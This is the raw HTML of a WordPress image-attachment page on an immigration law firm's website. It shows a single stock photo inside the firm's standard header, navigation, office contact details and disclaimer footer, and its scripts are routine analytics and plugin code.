

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igvlaw.com/services/thought-catalog-505eectw54k-unsplash-small/
body_size: 10008
content:
<!DOCTYPE html>
<html lang="en-US">
	
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://igvlaw.com/xmlrpc.php">
	<script type="text/javascript">var rl_siteid = "10cc8c81-0690-4fcc-ad64-0b78aef8c950";</script> <script type="text/javascript" src="//cdn.rlets.com/capture_static/mms/mms.js" async="async"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thought-catalog-505eectW54k-unsplash small - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thought-catalog-505eectW54k-unsplash small - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" />
	<meta property="og:url" content="https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg" />
	<meta property="og:site_name" content="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" />
	<meta property="og:image" content="https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg" />
	<meta property="og:image:width" content="2449" />
	<meta property="og:image:height" content="1632" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg","url":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg","name":"thought-catalog-505eectW54k-unsplash small - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills","isPartOf":{"@id":"https://igvlaw.com/#website"},"primaryImageOfPage":{"@id":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg#primaryimage"},"image":{"@id":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg#primaryimage"},"thumbnailUrl":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg","datePublished":"2020-06-16T21:40:29+00:00","dateModified":"2020-06-16T21:40:29+00:00","breadcrumb":{"@id":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg#primaryimage","url":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg","contentUrl":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg","width":2449,"height":1632},{"@type":"BreadcrumbList","@id":"https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igvlaw.com/"},{"@type":"ListItem","position":2,"name":"Immigration Services","item":"https://igvlaw.com/services/"},{"@type":"ListItem","position":3,"name":"thought-catalog-505eectW54k-unsplash small"}]},{"@type":"WebSite","@id":"https://igvlaw.com/#website","url":"https://igvlaw.com/","name":"Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills","description":"21700 Oxnard St, Suite 730 Woodland Hills, CA 91367","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igvlaw.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills &raquo; Feed" href="https://igvlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills &raquo; Comments Feed" href="https://igvlaw.com/comments/feed/" />
<link rel='stylesheet' id='yrw_widget_css-css' href='https://igvlaw.com/wp-content/plugins/widget-yelp-reviews/static/css/yrw-widget.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://igvlaw.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://igvlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://igvlaw.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://igvlaw.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=11.3' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://igvlaw.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-style-css' href='https://igvlaw.com/wp-content/themes/HumanRights/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-fontawesome-css' href='https://igvlaw.com/wp-content/themes/HumanRights/assets/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://igvlaw.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />

<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/widget-yelp-reviews/static/js/wpac-time.js?ver=1.7.6" id="wpac_time_js-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var header_fixed_setting = {"fixed_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://igvlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.8.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" defer="defer" src="https://igvlaw.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/modernizr.min.js?ver=2.6.2" id="wpcharming-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://igvlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igvlaw.com/wp-json/wp/v2/media/1403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igvlaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://igvlaw.com/?p=1403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://igvlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figvlaw.com%2Fservices%2Fthought-catalog-505eectw54k-unsplash-small%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://igvlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figvlaw.com%2Fservices%2Fthought-catalog-505eectw54k-unsplash-small%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'cce0c6de11';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://igvlaw.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if lt IE 9]><script src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/html5.min.js"></script><![endif]-->
	<link rel="shortcut icon" href="https://igvlaw.com/wp-content/uploads/revslider/home1/logo_element1.png">
<style id="theme_option_custom_css" type="text/css">
 #nav-toggle { color : #fff ; } .maps iframe{ pointer-events: none; } page-header-wrap clearfix { vertical-align: bottom } 
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213362905-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213362905-1');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" title="dynamic-css" class="options-output">.site-branding{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}a, .primary-color, .wpc-menu.wpc-menu-mobile li.current-menu-item a, .wpc-menu.wpc-menu-mobile li li.current-menu-item a,
                                                      .wpc-menu.wpc-menu-mobile a:hover, .topbar-menu li a:hover, .nav-social a:hover, .entry-footer .post-categories li a:hover, .entry-footer .post-tags li a:hover,
                                                      .medium-heading-inverted, .grid-item .grid-title a:hover, .heading-404, .widget a:hover, .widget #calendar_wrap a,
                                                      .widget_recent_comments a, #secondary .widget.widget_nav_menu ul li a:hover, #secondary .widget.widget_nav_menu ul li.current-menu-item a,
                                                      .iconbox-wrapper .iconbox-icon .primary, .iconbox-wrapper .iconbox-image .primary, .iconbox-wrapper a:hover, .breadcrumbs a:hover,
                                                      .header-contact-wrapper li .box-icon i
                                                      {color:#79797c;}input[type="reset"], input[type="submit"], input[type="submit"], .header-right .header-contact-box .box-icon i,
                                                      .wpc-menu ul li, .loop-pagination a:hover, .loop-pagination span:hover, .loop-pagination a.current, .loop-pagination span.current,
                                                      .footer-connect .footer-social a:hover i, .entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, .entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,
                                                      .btn, .btn-primary, .custom-heading .heading-line, .custom-heading .heading-line.primary
                                                      {background-color:#79797c;}textarea:focus,
                                                        input[type="date"]:focus,
                                                        input[type="datetime"]:focus,
                                                        input[type="datetime-local"]:focus,
                                                        input[type="email"]:focus,
                                                        input[type="month"]:focus,
                                                        input[type="number"]:focus,
                                                        input[type="password"]:focus,
                                                        input[type="search"]:focus,
                                                        input[type="tel"]:focus,
                                                        input[type="text"]:focus,
                                                        input[type="time"]:focus,
                                                        input[type="url"]:focus,
                                                        input[type="week"]:focus, .header-right .header-contact-box .box-icon,
                                                        .wpc-menu > li:hover > a, .wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a,
                                                        .entry-content blockquote{border-color:#79797c;}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before {border-left-color:#79797c;}.secondary-color, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                                                      .iconbox-wrapper .iconbox-icon .secondary, .iconbox-wrapper .iconbox-image .secondary{color:#ad0036;}.btn-secondary, .custom-heading .heading-line.secondary{background-color:#ad0036;}.entry-meta .sticky-label,.inverted-column > .wpb_wrapper, .inverted-row{background-color:#f4f3ee;}.site{background-color:#ffffff;}.layout-boxed{background-color:#333333;}body{font-family:Raleway;font-weight:500;color:#555555;font-size:16px;}h1,h2,h3,h4,h5,h6,.wpc-menu a{font-family:EB Garamond;}.header-right{margin-top:25px;margin-right:0;margin-bottom:0;margin-left:0;}.site-header{background-color:#FFFFFF;}.site-header, .site-header p, .header-right .header-contact-box .box-text .contact-text{color:#777777;}.topbar-menu li a{color:#777777;}.header-right .header-contact-box .box-text .contact-phone{color:#25a0e8;}.wpc-menu a{font-family:Raleway;text-transform:uppercase;font-weight:normal;font-style:normal;color:#ffffff;}.main-navigation{background-color:#003156;}.main-navigation{border-top:5px solid #ad0036;}.nav-social a{color:#ffffff;}.site-footer{background-color:#222222;}.site-footer .footer-columns .footer-column .widget .widget-title{color:#bbbbbb;}.site-footer, .site-footer .widget, .site-footer p{color:#d6d6d6;}.site-footer a, .site-footer .widget a{color:#e2e2e2;}.site-footer a:hover, .site-footer .widget a:hover{color:#1e73be;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="google-site-verification" content="6rmS91hewZO10WqnMUB8M8yS-4vjh7r0IcIJIbtT7cU" />
	
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1403 attachment-jpeg wp-theme-HumanRights chrome osx wpb-js-composer js-comp-ver-6.3.0 vc_responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
						<div class="header-left">
				<div class="site-branding">
										<a href="https://igvlaw.com/" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" rel="home">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" data-lazy-src="https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png" /><noscript><img src="https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png" alt="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" /></noscript>
					</a>
									</div><!-- /.site-branding -->
			</div>
									<div class="header-right">
				<div class="header-right-widgets clearfix">
					<aside class="header-right-widget widget_text">			<div class="textwidget"><ul class="header-contact-wrapper">
	<li>
		<div class="contact-box">
			<div class="box-icon left">
				<i class="fa fa-map-marker"></i>
			</div>
			<div class="box-text left">
				<div class="contact-phone"><a href="https://goo.gl/maps/auQKeAHmEzA2" target="_blank">21700 Oxnard St, Suite #730</a></div>
<div class="contact-text"><a href="https://goo.gl/maps/auQKeAHmEzA2" target="_blank">Woodland Hills, CA 91367</a></div>
				
			</div>
		</div>
	</li>
	<li>
		<div class="contact-box">
			<div class="box-icon left">
				<i class="fa fa-phone"></i>
			</div>
			<div class="box-text right">
				<div class="contact-phone"><a href="tel:8188877839">(818) 887-7839</a></div>
				<div class="contact-text">Mon-Fri:
 9am-5pm</div>
			</div>
			</div>
		</div>
	</li>
</ul></div>
		</aside>				</div>
			</div>
								</div>
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation fixed-on" role="navigation">
		<div class="container">
						<div id="nav-toggle"><i class="fa fa-bars"></i></div>
			<ul class="wpc-menu">	
		   	   <li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-778"><a href="https://igvlaw.com/">Home</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://igvlaw.com/our-firm/">About Our Firm</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-830"><a href="https://igvlaw.com/services/">Immigration Services</a>
<ul class="sub-menu">
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://igvlaw.com/immigration-services/immigrants/">Immigrant Visa Options</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://igvlaw.com/immigration-services/non-immigrants/">Non-Immigrant Visa Options</a></li>
	<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://igvlaw.com/eb5/">EB-5</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://igvlaw.com/immigration-services/naturalization/">Naturalization</a></li>
</ul>
</li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://igvlaw.com/faq/">Faq</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://igvlaw.com/immigration-news/">News</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://igvlaw.com/client-reviews/">About Our Clients</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://igvlaw.com/contact-us/">Contact Us</a></li>
		    </ul>
						
						<ul class="nav-social">
				<a target="_blank" href="https://twitter.com/igvlaw" title="Twitter"><i class="fa fa-twitter"></i></a> 				<a target="_blank" href="https://www.facebook.com/pages/Law-Office-of-Fred-Voigtmann-PC/162351767137860" title="Facebook"><i class="fa fa-facebook-official"></i></a> 				<a target="_blank" href="https://www.linkedin.com/in/igvlaw" title="Linkedin"><i class="fa fa-linkedin-square"></i></a> 																												<a href="https://igvlaw.com/e-newsletter-sign-up/" title="Email"><i class="fa fa-envelope"></i></a> 			</ul>
			
		</div>
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content">		
				
					<div class="breadcrumbs">
				<div class="container">
					<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills." href="https://igvlaw.com" class="home" ><span property="name">Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Immigration Services." href="https://igvlaw.com/services/" class="post post-page" ><span property="name">Immigration Services</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">thought-catalog-505eectW54k-unsplash small</span><meta property="url" content="https://igvlaw.com/services/thought-catalog-505eectw54k-unsplash-small/"><meta property="position" content="3"></span>				</div>
			</div>
			
		<div id="content-wrap" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-1403" class="post-1403 attachment type-attachment status-inherit hentry">
	
			<h2 class="page-entry-title">thought-catalog-505eectW54k-unsplash small</h2>
		
	<div class="entry-content">
		<p class="attachment"><a href='https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-300x200.jpg 300w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-1024x682.jpg 1024w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-768x512.jpg 768w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-1536x1024.jpg 1536w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-2048x1365.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-300x200.jpg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="200" src="https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-300x200.jpg 300w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-1024x682.jpg 1024w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-768x512.jpg 768w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-1536x1024.jpg 1536w, https://igvlaw.com/wp-content/uploads/2020/06/thought-catalog-505eectW54k-unsplash-small-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

						
					
				</main><!-- #main -->
			</div><!-- #primary -->
			
							
		</div> <!-- /#content-wrap -->


	</div><!-- #content -->
	
	<div class="clear"></div>
	
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
						<div class="footer-widgets-area">
													<div class="sidebar-footer footer-columns footer-4-columns clearfix">
													<div id="footer-1" class="footer-1 footer-column widget-area" role="complementary">
								<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">OUR SERVICES</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://igvlaw.com/immigration-services/">Immigration Services</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://igvlaw.com/immigration-services/immigrants/">Immigrant Visa Options</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://igvlaw.com/immigration-services/non-immigrants/">Non-Immigrant Visa Options</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://igvlaw.com/eb5/">EB-5</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://igvlaw.com/immigration-services/naturalization/">Naturalization</a></li>
</ul></div></aside>							</div>
														<div id="footer-2" class="footer-2 footer-column widget-area" role="complementary">
								<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">SUPPORT</h3><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://igvlaw.com/our-firm/">About Our Firm</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://igvlaw.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://igvlaw.com/legal-news/">Legal News</a></li>
</ul></div></aside>							</div>
														<div id="footer-3" class="footer-3 footer-column widget-area" role="complementary">
								<aside id="text-8" class="widget widget_text"><h3 class="widget-title">ARCADIA OFFICE</h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/PEHfUuHqVNM2" target="_blank" rel="noopener">25 E. Huntington Dr.</a><br />
<a href="https://goo.gl/maps/PEHfUuHqVNM2">Arcadia, CA 91006</a></p>
<p>Tel: <a href="tel:6264458789">(626) 445-8789</a><br />
FAX: (626) 445-8789</p>
<p>EMAIL: <a href="mailto:info@igvlaw.com">info@igvlaw.com</a></p>
</div>
		</aside>							</div>
														<div id="footer-4" class="footer-4 footer-column widget-area" role="complementary">
								<aside id="text-7" class="widget widget_text"><h3 class="widget-title">MAIN OFFICE</h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/ui3tRMsJSBp" target="_blank" rel="noopener">21700 Oxnard St. Suite #730</a><br />
<a href="https://goo.gl/maps/ui3tRMsJSBp" target="_blank" rel="noopener">Woodland Hills, CA 91367</a></p>
<p>TEL: <a href="tel:8188877839">(818) 887-7839</a><br />
FAX: (818) 887-7939</p>
<p>EMAIL: <a href="mailto:info@igvlaw.com">info@igvlaw.com</a></p>
</div>
		</aside>							</div>
												</div>
							</div>
			
			<div class="site-info clearfix">
				<div class="copy_text">
					DISCLAIMER
All information contained on this web site is intended to convey general information. </BR>It should not be construed as legal advice.				</div>
				<div class="footer-menu">
					<ul class="footer-menu">
						<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#" title="Title Attribute">Privacy Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Terms of Use</a></li>
					</ul>
				</div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="btt"><i class="fa fa-angle-double-up"></i></div>

<script type="speculationrules">
